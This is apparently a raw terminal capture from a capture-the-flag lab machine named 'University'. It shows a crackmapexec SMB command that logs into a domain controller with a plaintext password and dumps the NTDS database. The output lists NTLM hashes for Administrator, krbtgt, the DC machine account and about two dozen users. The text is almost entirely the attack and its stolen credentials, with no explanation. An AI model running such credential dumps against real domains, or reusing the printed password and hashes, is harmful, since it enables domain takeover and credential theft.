 ┌──(kali㉿kali)-[~/Desktop/University]
└─$ sudo crackmapexec smb 10.10.11.39 -u Choco.L -p 'v3ryS0l!dP@sswd#X' --ntds
SMB 10.10.11.39 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:university.htb) (signing:True) (SMBv1:
SMB 10.10.11.39 445 DC [+] university.htb\Choco.L:v3ryS0l!dP@sswd#X (Pwn3d!)
SMB 10.10.11.39 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.10.11.39 445 DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:e63413bab01a0b8820983496c0be3a9a:::
SMB 10.10.11.39 445 DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.39 445 DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:41c4599e48661690fa6538fe96d366de:::
SMB 10.10.11.39 445 DC university.htb\John.D:1103:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
SMB 10.10.11.39 445 DC university.htb\George.A:1104:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
SMB 10.10.11.39 445 DC WAO:1106:aad3b435b51404eeaad3b435b51404ee:da49675b9d3d5e403fa3c1c6b5c3f5a2:::
SMB 10.10.11.39 445 DC university.htb\hana:1107:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
SMB 10.10.11.39 445 DC karma.watterson:1108:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
SMB 10.10.11.39 445 DC Alice.Z:1109:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
SMB 10.10.11.39 445 DC Steven.P\Steven.P:1110:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
SMB 10.10.11.39 445 DC Karol.J\Karol.J:1111:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
SMB 10.10.11.39 445 DC Leon.K\Leon.K:1112:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
SMB 10.10.11.39 445 DC Anna.C\A.Crouz:1113:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
SMB 10.10.11.39 445 DC Kai.K\Kai.K:1114:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
SMB 10.10.11.39 445 DC Arnold.G\Arnold.G:1115:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
SMB 10.10.11.39 445 DC Kareem.A\Kareem.A:1116:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
SMB 10.10.11.39 445 DC Lisa.K\Lisa.K:1117:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
SMB 10.10.11.39 445 DC Jakke.C\Jakken.C:1118:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
SMB 10.10.11.39 445 DC Nya.R\Nya.R:1119:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
SMB 10.10.11.39 445 DC Brose.W\Brose.W:1120:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
SMB 10.10.11.39 445 DC Choco.L\Choco.L:1121:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
SMB 10.10.11.39 445 DC Rose.L\Rose.L:1122:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
SMB 10.10.11.39 445 DC Emma.H\Emma.H:1123:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
SMB 10.10.11.39 445 DC C.Freez\C.Freez:1124:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
SMB 10.10.11.39 445 DC Martin.T\Martin.T:1127:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
SMB 10.10.11.39 445 DC William.B\William.B:1132:aad3b435b51404eeaad3b435b51404ee:a910f374f7e63717f112fb4e40122a7c:::
SMB 10.10.11.39 445 DC DC$:1000:aad3b435b51404eeaad3b435b51404ee:2522eb84c83b5e9ffde18045be5b9e59:::